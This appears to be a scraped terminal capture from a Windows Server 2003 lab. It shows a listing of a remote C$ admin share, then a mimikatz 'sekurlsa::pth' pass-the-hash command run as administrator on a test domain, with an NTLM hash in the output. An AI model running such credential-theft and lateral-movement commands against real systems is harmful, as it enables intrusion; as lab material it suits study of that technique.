 C:\WINDOWS\system32\cmd.exe
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>dir \\10.10.40.90\c$
驱动器 \\10.10.40.90\c$ 中的卷没有标签。
卷的序列号是 04D1-79D5
\\10.10.40.90\c$ 的目录
2020-12-15 18:14 0 AUTOEXEC.BAT
2020-12-15 18:14 0 CONFIG.SYS
2020-12-22 13:22 <DIR> Documents and Settings
2020-12-15 18:13 <DIR> Program Files
2020-12-22 14:50 <DIR> testwin2003-2
2020-12-15 18:18 <DIR> WINDOWS
2020-12-15 18:14 <DIR> wmpub
2 个文件 0 字节
C:
mimikatz 2.2.0 x86 (oe.eo)
mimikatz # sekurlsa::pth /user:administrator /domain:testtesttest
9145015c47ecd267657d3174
user : administrator
domain : testtesttest
program : cmd.exe
impers. : no
NTLM : 579110c49145015c47ecd267657d3174
| PID 1732
| TID 612